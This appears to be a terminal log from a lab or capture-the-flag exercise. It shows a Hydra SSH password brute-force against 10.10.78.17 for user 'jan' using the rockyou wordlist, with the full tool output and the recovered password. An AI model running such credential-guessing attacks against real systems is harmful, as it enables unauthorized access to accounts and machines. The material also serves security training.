 (dupchuwangmo㉿localhost)-[~/Desktop]
$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.78.17
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-11 16:58:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
d to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)
) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
99), ~896525 tries per task
[DATA] attacking ssh://10.10.78.17:22/
[STATUS] 133.00 tries/min, 133 tries in 00:01h, 14344267 to do in 1797:32h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344084 to do in 2269:39h, 15 active
[STATUS] 98.71 tries/min, 691 tries in 00:07h, 14343709 to do in 2421:46h, 15 active
[22][ssh] host: 10.10.78.17   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-11 17:06:49